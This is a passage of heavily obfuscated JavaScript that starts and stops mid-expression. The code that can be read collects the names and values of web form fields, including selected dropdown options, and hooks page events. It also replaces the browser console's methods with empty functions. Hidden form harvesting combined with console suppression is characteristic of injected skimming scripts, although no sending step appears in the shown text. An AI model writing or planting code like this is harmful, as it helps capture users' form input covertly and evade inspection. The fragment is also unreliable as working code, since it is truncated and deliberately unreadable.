oE(u,u-0xcf,o-0x1db,I-0x54,J-'0x178',T-'0x14c',r-'0x1c6',T-'0x1de');}if(X[oq('0xcc',0x10b,'0x1a0','0x1b6',0x16f,0x202,'0xc3','0x141')](X[oq(0x2d0,'0x2de',0x202,'0x304','0xca','0x1f2','0x1f8','0xf3')],X[oS(-'0x21f',-'0x12d',-0x227,-0x2fb,-'0x2cd',-0x1d2,-0x16d,-0x2b1)])){if(J){var M=F[ow(0x1ea,'0x213',0x114,'0x276','0x182',0x1cd,'0x2e7',0xf8)](L,arguments);return z=null,M;}}else{if(C){if(X[oS(-0xc4,-'0xd',-'0x12c',-'0xe0',-0x16c,-0x14f,-0x184,-0x38)](X[oq('0x2ba',0x3c7,0x1c5,0x26a,'0x368',0x29f,0x294,'0x2d2')],X[oS(-0x172,-'0x133',-0x2a0,-0x16e,-'0x250',-'0x155',-0x131,-'0x234')])){var f=C[ow(0x16f,0x131,'0x2be',0x106,0x19f,0x1cd,'0x106',0x232)](j,arguments);return C=null,f;}else r+='\x20';}}}:function(){};return N=![],m;}else o[ov(0x112,'0x8b','0x113',-'0x4d','0x4','0x188','0x68',0x3f)](T,X[ov(0x18e,0x1df,0x2b2,0x317,'0x266','0x304',0x25b,'0x1a3')]);};}());function oJ(W,u,o,I,J,T,r,b){return WP(W-'0x84',J,W- -0x662,I-'0x181',J-0x3d,T-'0xdc',r-0x9b,b-'0x8e');}function ol(W,u,o,I,J,T,r,b){return WP(W-'0x131',o,W- -0x118,I-0x55,J-0x116,T-'0x1e4',r-0x156,b-'0x4f');}var r=(function(){function op(W,u,o,I,J,T,r,b){return oY(r- -0x2e1,o,o-0x94,I-0x162,J-'0x1b9',T-0x91,r-'0x1ec',b-0x1d5);}function od(W,u,o,I,J,T,r,b){return oY(u- -0x1e3,W,o-'0x1c1',I-0x166,J-'0xd',T-0x15b,r-0x1b3,b-'0xa4');}function oM(W,u,o,I,J,T,r,b){return oJ(b-0x365,u-0x166,o-0x1f,I-0x1b8,u,T-'0x17',r-0x2f,b-0x76);}var X={'LQUJm':function(j,C){function om(W,u,o,I,J,T,r,b){return l(b-0x21f,u);}return J[om('0x28e','0x49e',0x4a1,'0x46e','0x47d','0x425',0x2c7,0x3cb)](j,C);},'bpyWi':function(j,C){function of(W,u,o,I,J,T,r,b){return l(u- -0xcf,T);}return J[of(0x2d5,'0x2a5',0x387,'0x379',0x323,0x173,0x201,0x34a)](j,C);},'TAYnp':J[oe('0x4a2','0x604','0x5b0',0x48d,'0x594',0x45a,0x533,'0x664')],'phyaa':function(j,C){function og(W,u,o,I,J,T,r,b){return oe(W-'0x1e3',u-0xd,o-'0x145',b,J-0x19b,T-'0x4f',u- -'0x473',b-'0xb5');}return J[og(0x1b5,0x2ae,'0x1e1','0x170','0x365',0x2ab,'0x2f3','0x3c0')](j,C);},'NPyeS':J[oM(0x4d0,0x440,0x3ae,'0x47d',0x3d9,0x36f,'0x4c1','0x425')],'OOKcJ':J[op(0x113,'0x9b',0x2b2,0x194,0x1d4,'0x163','0x186',0x15a)]};function oy(W,u,o,I,J,T,r,b){return oT(W-0x10a,u-'0xec',o-'0x27',u-0x73b,J-0xab,J,r-'0x128',b-'0x120');}function oe(W,u,o,I,J,T,r,b){return oY(r-0x27a,I,o-'0x15',I-0x15e,J-0x74,T-0x16c,r-'0xfd',b-'0x165');}if(J[oe(0x4dc,'0x541',0x4c4,'0x552','0x524','0x4a0','0x5b5',0x5f0)](J[oe('0x5c9',0x633,0x57c,'0x5a1',0x6ae,0x62e,0x618,0x5bb)],J[oy('0x547','0x650',0x5d8,0x697,0x54b,'0x652','0x724','0x677')])){var N=!![];return function(j,C){var m=N?function(){function oK(W,u,o,I,J,T,r,b){return l(T- -'0x19f',b);}function oQ(W,u,o,I,J,T,r,b){return l(I- -0x1ba,W);}function oH(W,u,o,I,J,T,r,b){return l(b- -0x1c,W);}function oh(W,u,o,I,J,T,r,b){return l(u-'0x15',W);}function oP(W,u,o,I,J,T,r,b){return l(J-0x3a7,r);}var f={'JmcQE':function(M,p){function oa(W,u,o,I,J,T,r,b){return l(r- -0x2f,o);}return X[oa('0x282',0x183,'0x253','0x1ba',0x162,0x242,'0x196','0x84')](M,p);},'QLzlJ':function(M,p){function oG(W,u,o,I,J,T,r,b){return l(J-'0x111',o);}return X[oG('0x323',0x3f4,0x3e6,'0x2c7','0x399',0x3c2,'0x3c2',0x4d2)](M,p);},'FRhqu':X[oQ(0x1f7,'0x8d',0xef,'0x1a5','0xf8',0x78,'0x14e','0xbb')]};if(C){if(X[oK('0xfd',-'0xb8',-0x153,0xfe,-0x87,-0x30,-'0x115','0x87')](X[oh(0x434,'0x381','0x2d8','0x437','0x408','0x40a','0x2a4',0x453)],X[oh(0xd9,0x20a,0x344,0x2cf,0x229,'0x24d','0x1f0',0x105)])){var p=J[T],d=p[oh(0x391,'0x280',0x33e,'0x267',0x34a,0x2a3,'0x1cc','0x320')]||p['id'],y=p[oH(0xa6,0x133,0x24f,'0x10f',0x1c9,'0x113',0x256,'0x16d')];f[oH(0x48c,0x304,0x366,'0x346','0x32b',0x3c5,'0x45c',0x38b)](y,'')&&d&&(f[oH('0x448','0x3d0',0x426,0x43b,0x2d8,'0x3b9','0x279',0x3a0)](p[oP('0x523','0x561',0x4df,'0x4d2','0x5c8',0x582,'0x6ea','0x500')+'me'],f[oH(0x2ff,'0x348','0x3a8',0x304,'0x392',0x39f,'0x1f1',0x29f)])?z[d]=y:v[d]=p[oQ(-0x73,'0xf7','0x71',0x5b,0x10e,-0x7b,-0xc5,'0xfb')+'ns'][p[oK('0xe1','0x59',0xb,-'0xe0',0x170,0x5a,'0xf7',-'0xd3')+oH('0x357','0x375',0x1f9,'0x390',0x413,0x2c1,0x2a3,0x32f)+oP(0x5bf,'0x641',0x5f8,'0x6e2',0x64c,0x5c6,0x6cd,0x5ff)]][oK(0x98,'0xaa','0x221','0x96','0x29','0x15d',0x193,'0x4a')]);}else{var g=C[oQ(0x33c,0x1b0,0x328,'0x1ff',0x300,0x1ef,'0x164','0x251')](j,arguments);return C=null,g;}}}:function(){};return N=![],m;};}else T=J[oe('0x477','0x627','0x4c8','0x584',0x4d5,0x562,0x507,0x49d)+'N'](T);}());function oY(W,u,o,I,J,T,r,b){return WP(W-'0xbb',u,W- -'0x2bc',I-'0x1f1',J-'0x130',T-0xd4,r-'0x1da',b-'0x15d');}var b=![],F=!![],L=W[ol(0x537,0x489,'0x4b5',0x533,'0x491','0x456',0x590,'0x474')+oT('0x2c',-'0x156',-0x77,-'0x10e','0x23',-0x144,-'0x10a',-0xb3)],z=L[oJ(-'0x13',0x84,-'0xfa','0x128',-0x45,-0x2b,0x4d,-0xdd)+oY('0x343','0x2ca','0x2f5',0x342,0x3da,0x35f,'0x35b','0x221')+oI(-0x15f,-'0x2d',-'0x17d',-0x17f,-0x224,-'0xc2',-'0x279',-0x27f)],v=L[oY('0x49d',0x496,0x538,'0x58d','0x555',0x5d9,0x44e,0x490)+oT(-'0x9f',0x144,'0xbf',0x50,-'0x77',-0x21,0x164,-0x6f)+oI(-0x32,-'0x22','0x29',-0x144,-'0x139',0xa5,-'0x47','0x10e')+'r'],E=v?J[oT(-0x39,-'0xb',-'0x112',-'0x79',-0x69,-0x96,0x3a,-0x1e)]:J[oY(0x418,0x4f9,0x32b,0x33c,0x49f,'0x42e','0x460','0x48f')],O=v?J[oT(-'0x1ce',-0x26,0x47,-0xb4,'0x31',-'0xd0',0x27,-0x1c8)]:J[oI(-0x18c,-'0xfb',-0x14f,-0x185,-0x4d,-0x24a,-'0x180',-0x229)],q=v?'':'on',w=function(X){var N={'luijA':function(j,C){function oZ(W,u,o,I,J,T,r,b){return l(J-0x1ef,b);}return J[oZ(0x41b,'0x60d',0x469,0x50a,'0x522','0x3f9','0x4d3','0x471')](j,C);},'MgwNK':function(j,C){function oi(W,u,o,I,J,T,r,b){return l(b-'0x252',T);}return J[oi('0x643','0x4ff','0x5d6',0x580,'0x546','0x645','0x57b',0x585)](j,C);},'GnzQB':J[ox(0x17,0x15c,0xc7,0xa2,'0x1c4',0x2a,'0x8e',0x33)],'rZkXy':function(j,C){function os(W,u,o,I,J,T,r,b){return ox(W-'0x77',u-'0xb6',u- -0xa7,I-0x69,J-0x52,J,r-'0x1ac',b-0xfd);}return J[os(0x128,'0x111','0x168','0x14f',0x86,'0x15d',0xc0,'0x53')](j,C);}};function oV(W,u,o,I,J,T,r,b){return ol(r- -'0xff',u-'0x1a',u,I-0xb,J-0x3,T-'0x12e',r-'0xe2',b-'0x5a');}function oc(W,u,o,I,J,T,r,b){return oT(W-0x9c,u-'0x12f',o-0x1b2,r-0x10e,J-'0x62',I,r-'0x36',b-'0x114');}function oD(W,u,o,I,J,T,r,b){return ol(T- -0x3aa,u-'0x1e1',u,I-0x87,J-0x1c4,T-0x111,r-0x2a,b-'0x132');}function ox(W,u,o,I,J,T,r,b){return oT(W-0x1a7,u-0x89,o-0x135,o-0x172,J-0x16,T,r-'0x175',b-'0x27');}function oA(W,u,o,I,J,T,r,b){return oI(b-'0x3a4',u-0xbb,o-0x14,T,J-'0x1e8',T-0x1a1,r-0x1b7,b-0x77);}if(J[oA(0x32e,0x272,0x349,'0x38b','0x30f','0x32a',0x1c1,0x24e)](J[oD(0x30b,0x2a7,'0x230',0x222,'0x33b',0x21c,0x318,'0x261')],J[oc('0x100',0x112,'0xe7',-0x8a,'0xd0',-0x33,'0xa7','0x155')])){if(J[oD('0x26d','0x17e',0x16d,0x150,'0x173',0x21a,0x11d,'0x155')](X[oD('0x8f','0x49','0xa6',-0x14,'0xfe','0x11e','0x141','0x24')],J[ox(0x1a2,0x199,0x1c3,0x1e2,0x194,0x2dd,0x2bf,0x1ba)])&&J[oD('0x1c5','0x208','0x362',0x1f2,'0x1e4','0x26e','0x1ac','0x1cc')](L[ox(0x67,-0x18,0x7,0x102,-0xc1,'0x12f','0x53',-'0x49')+ox('0xb0',-0x78,0xa3,'0xdc','0x156',0xf1,-0x2d,-'0x11')],J[ox(-0x3,0x99,0xe5,'0x6c',0xa6,'0x12','0x1a8',0xa0)])){if(J[ox(-0x193,'0xc6',-0x74,'0x90','0x75',0x4d,-'0xb1',-0x13)](J[oA('0x321',0x394,0x1ca,'0x242','0x1d2','0x387','0x1d5','0x26f')],J[oc(-'0x10d',-'0xe6','0x84',-0x37,0x77,-'0x7e',-0x1f,-0x90)]))return N[oD(0x1c3,0x1ac,'0x249',0x32e,0x144,0x23e,'0x2c9',0x250)]('\x5cu',N[oD(-'0x38',0x1a2,'0x10a',0x1ad,0x56,'0x76',0x143,-'0x92')](N[oc(-'0x7e',0xbf,-'0xd6',-'0x125',-0x96,0xd3,-'0x46',-'0xa0')],r[oc('0x12',-'0xd3','0xd6',-0xe0,-0x16,0xf4,0x3b,'0x8b')+oA('0x29a','0x31b',0x1e2,'0x2e5','0x1c9','0x411','0x3a6',0x308)](-0x1bc+-0xcb6+0xe72)[oD('0x1df',0x320,0xc1,0x1d4,'0x1f3',0x1e3,0x2e7,'0x1db')+oD(0x205,0x157,'0x311',0x109,0x17d,'0x21b','0x200',0x2c8)](0x47d+0x4*-0x1ee+0x3*0x119))[oc(0x194,'0x145','0x10f',0xde,'0x1d2',0x1ea,0x112,0x152)](-(0x106+0x2320+-0x4a*0x7d)));else return;};(J[oA(0x440,0x2c6,0x20e,'0x377','0x362',0x31e,'0x342',0x333)](X[oD(0xf4,'0x1ba',0x125,'0x20a','0x1e3',0x11e,0x161,'0x22e')],J[ox('0xa6',0x50,'0x13a','0x19a',0x201,'0x20','0x265','0x1bb')])?W:L)[O](J[oA('0x3ee','0x2a6',0x3c5,0x427,0x35e,'0x350','0x265',0x33d)](q,X[oV(0x4ec,'0x32f','0x335',0x318,0x44e,0x430,0x3c9,0x2ce)]),w,![]);if(!b&&(b=!![])){if(J[oV(0x5f0,'0x5b9',0x55c,0x481,'0x4b0','0x47a','0x528',0x546)](J[oD(0x2c1,0x1ff,0x21a,0x18f,'0xb9','0x1a6',0x191,'0x154')],J[oD('0x19c',0x42,'0x266','0x13',0x1ab,0x14c,0x279,'0x274')]))o[oA(0x161,0x1e7,0x2bc,0x148,'0xc9',0x1ff,0x1f9,'0x185')](W,X[oV(0x45c,0x35b,0x369,0x413,'0x3ac',0x430,'0x3c9','0x2de')]||X);else for(T=-0x3*-0x2df+-0x2442+-0x3f3*-0x7;N[oA(0x3ab,'0x3e8','0x2a0','0x3e5',0x1cb,0x29f,'0x435','0x2f5')](r,b);F+=0x13*0x169+0x1*-0x1724+-0x1*0x3a6){z+='\x20';}}}else{var f=J[ox(-'0x1',0x59,0x8e,0x148,0xd1,'0x119',-'0x76','0x1f')][oc(-0x167,0x0,-'0x223',-'0x77',-'0x8e',-'0x14a',-'0xeb',-0x1b5)]('|'),g=-0x214f*0x1+0x515+0x1c3a;while(!![]){switch(f[g++]){case'0':;continue;case'1':if(J[oV('0x588','0x523',0x4b1,0x426,'0x53c','0x632','0x536',0x60e)](M,z)){J[oA(0x3a7,0x2f9,'0x411','0x2be','0x33c',0x375,'0x43b','0x387')](q,'')&&J[oc(0xb8,0xb7,0x84,-0x12c,-'0x78',-'0x18e',-0x77,'0xa6')](X,M);;S=M;}continue;case'2':return;case'3':;continue;case'4':if(b['WN'][oD(0xe,0x5b,0x21e,0x27,'0x176',0x11d,'0x1f1','0x259')])return;continue;case'5':var M=[];continue;case'6':M=J[oV(0x4b0,0x4cd,0x326,'0x499',0x4c5,'0x45a',0x3a9,'0x370')](F,L[oD(0x154,'0x24e','0x178',0xfb,'0x16f','0x120',0x1f8,'0x1bb')]);continue;}break;}}},S=function(){function on(W,u,o,I,J,T,r,b){return oY(J-'0x80',r,o-'0xde',I-0x44,J-'0xd6',T-'0x167',r-0x7c,b-'0x21');}function ok(W,u,o,I,J,T,r,b){return oJ(J-0x2ac,u-0x1b2,o-'0x19e',I-0x148,r,T-'0x4f',r-0x6f,b-0x1b7);}var X={'uCIQM':J[ok(0x3b7,0x2d9,'0x2a1','0x269',0x320,'0x2fd','0x37e',0x451)],'uuTVv':function(C,m){function oB(W,u,o,I,J,T,r,b){return ok(W-'0x1e0',u-'0x88',o-'0xf',I-0x7,u-'0x157',T-'0x1e3',W,b-0xb0);}return J[oB(0x302,0x35e,0x2bb,0x319,0x421,0x462,0x3a1,0x300)](C,m);},'abbYS':function(C,m,f){function oR(W,u,o,I,J,T,r,b){return ok(W-'0x8e',u-0x12e,o-0x124,I-0x1b7,I- -'0x2ae',T-0x10e,J,b-'0x1d7');}return J[oR(-0x1cb,-0x3e,-'0x19b',-'0xf5','0x22',-'0x1c8',-0x1d8,'0x21')](C,m,f);},'oJYCh':J[on(0x2be,'0x316','0x491',0x469,0x3d4,0x3e9,'0x458','0x374')],'QcZku':function(C,m){function oU(W,u,o,I,J,T,r,b){return on(W-0x14f,u-'0x135',o-'0x13e',I-0xf5,I- -'0x376',T-'0x165',r,b-0x57);}return J[oU(-0x5,-0xf8,-'0xf8',0x45,'0xe6',-'0x7f',0x47,0x12)](C,m);},'qOutR':function(C,m){function ot(W,u,o,I,J,T,r,b){return ok(W-0x16c,u-'0x1cc',o-0x5d,I-0x1c3,J- -0x174,T-0xe5,r,b-'0xbd');}return J[ot(0x19,-0x21,'0x99',0xab,-'0xe',-0x59,-0x13a,-'0xe8')](C,m);},'uCDDF':function(C,m){function I0(W,u,o,I,J,T,r,b){return on(W-0x9f,u-'0x33',o-'0x1a3',I-'0x1b1',I-0x141,T-0x2e,o,b-0x26);}return J[I0('0x541',0x4c2,'0x530',0x536,0x4f5,0x5fe,0x5cc,0x51d)](C,m);},'QOzxc':function(C,m){function I1(W,u,o,I,J,T,r,b){return ok(W-0x9d,u-0x63,o-'0x67',I-0xf2,u- -0x219,T-'0x18b',W,b-'0x2e');}return J[I1(-'0xd8',-'0x16',-0xe0,-'0xca',-0xaf,0xb1,-'0x14',-'0x10d')](C,m);},'RetiA':function(C,m){function I2(W,u,o,I,J,T,r,b){return ok(W-0x1ae,u-'0x1e2',o-0x1e,I-'0x1e7',b- -0x341,T-0x57,T,b-0x170);}return J[I2(-'0x16',-'0x21','0x15b',0x17e,0xa5,0x7,'0x1f',0xa0)](C,m);},'cngAp':function(C,m){function I3(W,u,o,I,J,T,r,b){return ok(W-'0xd8',u-'0xb1',o-0xe3,I-'0x1b2',I- -0x1f0,T-0xc3,b,b-0xd);}return J[I3('0x93',-0x72,'0xf6','0x5e','0x13',0x1c,-'0x8b','0x122')](C,m);},'vLPsY':function(C){function I4(W,u,o,I,J,T,r,b){return on(W-0x143,u-'0x1c9',o-'0x142',I-0x1e4,J-'0x182',T-'0x115',T,b-'0x1c6');}return J[I4('0x4f3',0x422,'0x629',0x42e,0x4f5,0x481,'0x608',0x526)](C);},'jQdtu':function(C,m){function I5(W,u,o,I,J,T,r,b){return on(W-'0x126',u-'0x1e',o-'0x14e',I-0x23,u- -0x3e8,T-'0xa1',I,b-0x6a);}return J[I5('0xb5',-0x2d,-'0x38',-0xb4,'0xc9',0xac,'0x3a',-0x92)](C,m);},'vhATA':J[I6(0x245,'0x267',0x233,'0x218',0x348,'0x17a',0x284,0x197)],'dVLzp':J[I6(0x3e,'0x142','0x1d',0x16d,0x241,0x24f,'0x27',0x24d)],'uriim':function(C,m){function I8(W,u,o,I,J,T,r,b){return ok(W-0x9c,u-'0x1a6',o-0x8f,I-'0x12',u-0x3c,T-'0x19c',T,b-'0x1c2');}return J[I8('0x2ca',0x1e5,0x29a,'0x16d',0x199,'0x313','0x17f',0xd8)](C,m);},'asdxV':J[I6('0x299',0x2c0,0x2f6,'0x2e0',0x28e,0x236,0x187,0x2d4)],'oqRCG':J[I9(0x7ab,'0x83a',0x5c1,'0x7cc',0x77f,'0x6fb',0x7bf,0x79e)],'uvBNC':function(C,m){function IW(W,u,o,I,J,T,r,b){return on(W-'0xb',u-'0xd4',o-0x1c3,I-0x151,b- -0x53f,T-'0xdb',W,b-'0x1a6');}return J[IW(-'0x11a',-0x146,-0x15f,-'0x23d',-0x33,-'0x206',-0x74,-'0x100')](C,m);},'MwlWh':J[I6(0x255,'0x13a','0x100','0x119','0x206',0x1,0x143,'0x209')],'DXFQM':J[ok(0x181,0x1b1,0x224,0x1fa,0x278,0x3ae,'0x199',0x286)],'tHmYf':J[on('0x2f5',0x488,0x46d,'0x472',0x41b,0x34a,0x3ad,0x363)],'DzwKN':J[on('0x4ae','0x5f4',0x68e,'0x544',0x552,0x68b,0x50e,'0x5bd')],'jNYZk':J[I9('0x4f3','0x4cc',0x411,0x5cd,0x620,'0x4ec','0x516',0x448)],'ViFyN':J[on(0x2fd,'0x3c0','0x4a8','0x404','0x3e7','0x427','0x2fa',0x41d)],'DPmqk':J[I6(0x2d2,'0x2a1',0x1a8,'0x2fa','0x1a0','0x21a',0x3bb,'0x365')],'TQexD':J[on('0x587','0x590',0x644,0x623,'0x518','0x4ba',0x50a,'0x493')],'zjity':function(C,m){function Iu(W,u,o,I,J,T,r,b){return ok(W-0x90,u-'0xd8',o-0x1e1,I-'0x5c',T-'0x2f5',T-'0x69',u,b-0x11b);}return J[Iu('0x747','0x72c',0x5e9,'0x4f5','0x4db',0x610,'0x56a',0x5d6)](C,m);},'cpALf':J[on('0x5b3','0x410','0x480','0x5d5',0x523,0x504,'0x525','0x532')],'CUOzF':J[on(0x625,0x466,'0x5a3','0x5ce',0x516,'0x3e2',0x495,0x592)],'cYVBM':J[I9(0x566,'0x41e','0x44f',0x41b,0x449,'0x512','0x48c',0x505)]};function I6(W,u,o,I,J,T,r,b){return oY(u- -'0x18a',W,o-'0x8',I-0x6e,J-0x1d,T-'0x118',r-'0xd6',b-0x41);}function I9(W,u,o,I,J,T,r,b){return oI(T-'0x6b5',u-0xbe,o-0xae,W,J-'0x15f',T-0x1d9,r-0x18c,b-'0x9e');}function I7(W,u,o,I,J,T,r,b){return oT(W-'0x2a',u-'0x65',o-'0x4e',W-'0x1c8',J-0x1ab,I,r-0x1c3,b-'0x3');}if(J[I6('0x2c4','0x221',0x260,'0x1db','0x276',0x277,0x2db,0x124)](J[ok('0x3fc','0x395','0x3f1','0x3fc',0x339,0x47a,0x2d9,'0x380')],J[I6(0x39c,'0x2a9',0x30f,'0x207','0x24e',0x381,0x3a3,'0x2dd')])){var N=J[I6('0x195',0x129,0x248,'0x84',0x24e,'0x215','0xae',0x21e)](T,this,function(){function IJ(W,u,o,I,J,T,r,b){return I7(W- -0x7e,u-0x1d9,o-'0x15',u,J-0x17f,T-'0x56',r-'0x1e6',b-0x1c0);}function II(W,u,o,I,J,T,r,b){return I7(W-'0xc',u-0x85,o-0x148,I,J-'0x91',T-'0x162',r-'0x153',b-'0x1b2');}function Il(W,u,o,I,J,T,r,b){return I6(r,J-'0x1ca',o-'0x1d3',I-'0x19',J-'0x8d',T-0x171,r-0xa1,b-0x18c);}function IY(W,u,o,I,J,T,r,b){return I9(W,u-'0x125',o-'0x1c8',I-0x7,J-'0x68',J- -'0x614',r-'0x16c',b-0xbe);}function Io(W,u,o,I,J,T,r,b){return I9(r,u-0xcd,o-'0x1d3',I-'0x9b',J-'0x5d',o- -'0x229',r-'0x163',b-0x1d1);}if(J[Io('0x508','0x46b','0x3d6',0x46d,'0x486',0x2ac,0x419,0x4bc)](J[Io('0x385',0x477,'0x38a','0x265','0x47a','0x4b4','0x2ce','0x388')],J[II(0xda,0x139,0x1c4,0x218,0x7f,'0x15e',0x3c,'0x46')]))J[II(-0x43,-'0x161',0x5f,'0x1d',-0x75,-'0x47',-0x138,0xe6)](T,r[II('0x6f','0x3d',-'0xc9','0x15',0x135,0xc0,'0x16c',0x128)]||b);else return N[IY(0x7e,0x123,'0x75',0x14,-0x7,-'0x103',-'0x19',-0xb4)+Il(0x480,'0x37f','0x3d5','0x41d','0x461',0x52a,'0x4e7','0x42f')]()[Io(0x21f,0x39b,'0x2b9',0x328,'0x214','0x368','0x217','0x3c9')+'h'](J[Il('0x481',0x2c9,0x416,'0x3ff',0x400,'0x439',0x302,0x3c9)])[IJ('0xaa',-0x2b,'0xd7',0x1c,0x13,0x37,0x122,'0x1ac')+II(0x16c,'0x69','0xe3','0x216',0x1a0,'0x213',0x16f,'0x200')]()[Io('0x432',0x325,0x3f2,'0x403','0x2b6','0x39b','0x4b1',0x378)+Io(0x3de,0x1d2,'0x2f3','0x1f0',0x3f9,'0x2aa',0x3ff,0x25f)+'r'](N)[IY(-'0x20f',-'0x6f',-0x236,-0x7e,-'0x132',-'0x80',-0x255,-0x166)+'h'](J[Io('0x42b','0x41e','0x3bb',0x4d1,'0x2b3',0x2bc,0x497,0x4c8)]);});J[I7('0x32',-0x4d,'0x15e','0x27',0xff,'0x9a','0xfa',-'0x7c')](N);var j=J[on('0x597','0x4de',0x56b,'0x48f','0x470','0x555','0x47d','0x5aa')](r,this,function(){function Ir(W,u,o,I,J,T,r,b){return ok(W-'0x162',u-'0xdd',o-'0x3c',I-'0x16d',b- -'0x245',T-'0x14',u,b-'0x10a');}function Iz(W,u,o,I,J,T,r,b){return I9(o,u-'0x1c5',o-0x60,I-0xe4,J-'0x94',b-0xb9,r-'0xf1',b-'0x136');}var C={'TiNXp':function(Q){function IT(W,u,o,I,J,T,r,b){return l(r- -0x39,b);}return X[IT(0x20f,0x201,'0x15b','0x223','0x161','0x1f1',0x1a6,0x298)](Q);}};function Ib(W,u,o,I,J,T,r,b){return on(W-'0x9a',u-0xf5,o-0xb4,I-'0x70',I- -'0x211',T-0x1cc,W,b-'0x1c8');}function IF(W,u,o,I,J,T,r,b){return I6(J,r- -0xd5,o-'0x90',I-0x95,J-'0x11a',T-'0xb8',r-'0x128',b-0x1f0);}function IL(W,u,o,I,J,T,r,b){return I9(T,u-0x137,o-0xfc,I-'0x1e2',J-'0xfd',J-0x4d,r-0x23,b-'0x150');}if(X[Ir('0x112','0x1f3',0xcf,0x260,0x19b,'0x18d',0x12c,0x165)](X[Ib('0x340',0x39b,'0x349',0x288,0x33c,0x29f,'0x173',0x32c)],X[Ib(0x2fa,0x3ce,'0x27b',0x28d,'0x2f6','0x2cb',0x180,'0x151')])){var K=X[IL(0x7bd,0x72d,0x588,0x6e4,0x6be,'0x679',0x711,0x6cc)][IL('0x4f1',0x4ab,'0x63d',0x56b,'0x501','0x60c',0x5f4,0x3d0)]('|'),h=0xbf4+-0x140*0x1+-0xab4;while(!![]){switch(K[h++]){case'0':return V;case'1':for(g=-0xb55+-0xac1+0x1616;X[Ir('0x4b',0x1e3,0x17d,'0xaf',0x1af,0x70,0x140,'0xe5')](M,p);d+=0x8f*0x27+-0x204c+-0x542*-0x2){k[B]=X[Ir(-'0x45','0xa9',-'0xc2',0xe9,0xf,0xcd,'0x161',0x7c)](R,n,U)||X[Iz('0x5e8',0x5d8,'0x52b',0x6cb,'0x4ef',0x60b,'0x672','0x5c6')];}continue;case'2':D=c;continue;case'3':;continue;case'4':h=X[Ir(-'0x74',0x1b,'0xd',0x1c,-0x8e,-'0xed',-'0x4e',-'0x5d')](H[Ib('0x1ac',0xe5,'0xe8','0x144','0x100','0x225','0x92',0x1d2)+'h'],-0x21cc+-0x1*0xafb+0x2cc7*0x1)?'[]':P?X[IF(0x6b,0x22,0x153,'0x6d',0x2f,'0xbf','0x5e',-0x41)](X[Iz(0x773,0x8a8,0x6e6,0x808,'0x820','0x774','0x8b3','0x791')](X[Ib('0x189',0x1e9,'0x6a','0x12c',0x114,0x8f,'0x263',0x11d)](X[Ib(0x2cc,0x242,'0xba',0x1ed,'0x2f0','0x2b8','0x1b4',0x176)](X[Ir(-0xbb,-0x47,'0x4a',-0x16a,-0x19d,-0x83,'0x53',-'0x82')]('[\x0a',Z),i[Ir('0xa2',-'0x12f',0x83,-'0x9c',-0x4c,-0xc1,-0x11f,-'0x65')](X[IL('0x784',0x749,'0x7c1','0x6ad',0x725,'0x748',0x692,0x716)](',\x0a',x))),'\x0a'),s),']'):X[Ir(-0xb6,-0x136,-0xd1,-'0x24','0x9f',-0x149,-0xc7,-0x76)](X[IF(0xdd,-0x6d,-'0x40',0x28,-0x74,-'0xd0','0x68',0x100)]('[',A[Iz('0x695','0x654',0x67a,'0x4d2',0x5eb,'0x5a6','0x6e8','0x5b7')](',')),']');continue;case'5':f=e[IL('0x5aa',0x505,'0x59b',0x5fe,'0x546',0x667,'0x65a',0x41d)+'h'];continue;}break;}}else{var m=X[Ib('0x11a',0x17,0x206,0x124,'0x74','0x97','0x1c3',0x1ac)](typeof window,X[Ib(-0x8,0x14b,'0x5a',0x126,'0x5e',0x138,'0x19b','0x83')])?window:X[Iz('0x658','0x6a3',0x7a7,'0x8bb','0x7fd',0x7a4,'0x664',0x781)](typeof process,X[Ir(-0x105,-'0x169',-'0x16c',-0x40,-0xdf,-'0xea',-0x151,-'0x7c')])&&X[Ir('0x247','0x51','0x280','0xdb','0x261',0x22a,0xa9,'0x172')](typeof require,X[IF(-0x47,0xd6,-'0x3a',0xd3,0x5d,0x198,'0x9f',-'0x6f')])&&X[Ib(0x32f,'0x1f4',0x2d8,0x320,'0x229',0x2b4,'0x3e7','0x411')](typeof global,X[Ir('0x74','0x3b',0x8c,-'0xa2',-0x5a,-'0x199',-'0x11f',-'0x7c')])?global:this,f=m[IL(0x4d4,0x4a2,0x474,0x49b,'0x50e',0x612,'0x3e9',0x485)+'le']=m[Ib(0x61,0xfe,'0x1d3',0x10c,0x180,'0x73',0x1e0,0x1e9)+'le']||{},g=[X[Ib('0x327',0x3f2,'0x398','0x32a','0x326','0x469','0x3ea','0x276')],X[IL(0x6db,'0x64f','0x61e',0x68c,0x69a,0x567,0x7b7,'0x6b3')],X[IF(-0x6c,-0xe5,'0x81',-'0x89','0x105','0xfc',0x2a,-0xf6)],X[IF('0xa6','0xa8','0xd2','0x192','0x103','0x178',0x175,0xae)],X[Iz(0x728,0x56b,0x7ac,0x6f4,'0x58a',0x6e6,0x722,0x69e)],X[Ir('0x1a8','0x1',0x11e,'0x14b',0x11,'0x26e',0xf4,'0x139')],X[IL('0x417',0x520,0x418,'0x521','0x533',0x64d,0x548,0x4cc)]];for(var M=-0x1b77+-0x2*0x1066+0x3c43;X[Ib(0x219,'0x3d1',0x285,'0x293','0x305',0x19b,'0x349',0x19b)](M,g[IL('0x627','0x45e','0x57f',0x577,0x546,0x554,'0x47d','0x638')+'h']);M++){if(X[IL('0x711',0x676,0x665,'0x63a',0x612,'0x65b','0x52d','0x521')](X[IL(0x6e1,0x58c,0x647,'0x619','0x5f9','0x516','0x614',0x5f1)],X[Iz('0x655','0x55c',0x746,0x6e8,'0x6f0','0x5d3','0x660','0x654')])){var p=X[Iz(0x5ba,0x78e,'0x5df','0x788','0x742','0x6d7',0x633,'0x694')][Ib('0x1f9',0x19e,'0xf1','0xff',0x32,0x119,'0xe7','0x53')]('|'),d=-0x3*0x617+-0x2*-0x1361+-0x5*0x419;while(!![]){switch(p[d++]){case'0':f[G]=a;continue;case'1':a[IF(0x2af,'0x56','0x271',0x52,0x18e,'0x70',0x18a,'0xe6')+Ib('0x3c2','0x27f',0x1fa,0x290,'0x3b5',0x19b,0x1c1,0x3af)]=y[Ib('0x19e','0x190',0x11e,'0x258','0x26e',0x12b,'0x214',0x145)+Ib(0x2a4,0x185,0x2c0,0x290,'0x1e4','0x29a',0x222,0x2ae)][Ib(0x18c,0x28b,'0x1e2','0x29d',0x303,'0x290','0x28e',0x1e8)](y);continue;case'2':a[IL(0x5f6,'0x4cd','0x54c','0x659',0x585,0x4a9,'0x693',0x4cd)+IF(0x14d,0x27c,0xdb,'0xee',0x2cd,'0x20b','0x20b',0x2ed)]=r[IL(0x670,'0x688','0x584',0x647,0x69f,0x75d,0x7df,'0x792')](r);continue;case'3':var 